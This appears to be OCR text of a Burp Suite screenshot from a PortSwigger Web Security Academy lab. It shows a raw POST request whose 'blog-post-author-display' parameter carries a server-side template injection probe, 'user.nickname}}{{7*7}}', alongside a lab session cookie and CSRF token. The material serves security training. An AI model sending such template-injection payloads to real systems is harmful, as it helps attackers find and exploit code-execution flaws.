 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: https://ac4d1f881f2f08cc806d33d800d10004.web-sec.. ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: ac4d1f881f2f08cc806d33d800d10004.web-security-academy.net
3 Cookie: session=TC66rrNjAoPKAPo7ddmJMj9qLK3ulbaS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://ac4d1f881f2f08cc806d33d800d10004.web-security-academy.net
11 Referer:
https://ac4d1f881f2f08cc806d33d800d10004.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.nickname}}{{7*7}}&csrf=NMt4UNlQD9fMMzkKaMyE58ZOCqkrUfwR